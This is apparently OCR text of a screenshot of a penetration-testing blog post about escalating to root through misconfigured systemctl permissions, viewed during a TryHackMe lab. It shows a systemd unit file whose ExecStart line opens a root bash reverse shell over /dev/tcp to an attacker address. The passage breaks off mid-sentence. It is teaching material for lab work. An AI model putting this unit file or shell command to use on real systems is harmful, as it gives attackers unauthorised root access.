 TryHackMe | Vulnversity... Privilege Escalation: Sys... [bb@kali: ~/Desktop] bb@kali: ~ [Spotify Premium] 07:40 PM
Google Çeviri Cyber Sec | All Docs SUID ve SGID nedir ve SUI Privilege Escalation: System permissions - Find a user's
medium.com/@klockw3rk/privilege-escalation-leveraging-misconfigured-systemctl-permissions-bc62b0b28d49 11 1
where permissions for systemctl may be misconfigured allowing for
opportunities to leverage it into privilege escalation. For example, there
may be entries in the /etc/sudoers file that allows a low privileged user to
execute systemctl with root level privileges, or systemctl may be configured
with SUID permissions which provides low privileged users access to the
binary. In this blog, we’re going to discuss how to do this assuming you have
privileges to access systemctl.
WRITTEN BY
Samuel Whang
Penetration Tester |
OSCP
Follow
201
Creating systemd unit files
First we’re going to create a systemd unit file which is where systemctl
references when starting a service. A good reference on the structure of this
file is located here: https://access.redhat.com/documentation/en-
us/red_hat_enterprise_linux/7/html/system_administrators_guide/sect-
managing_services_with_systemd-unit_files.
We first need to a find a writable directory on the target file system. In this
case, I used my current user’s home directory and called the file root.service.
The content of the file is displayed below:
root@kali:~/Desktop# cat root.service
[Unit]
Description=roooooooooot
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.10. /9999 0>&1'
[Install]
WantedBy=multi-user.target
Figure 1: Content of root.service
It’s important to make sure that the User value is set to the user you want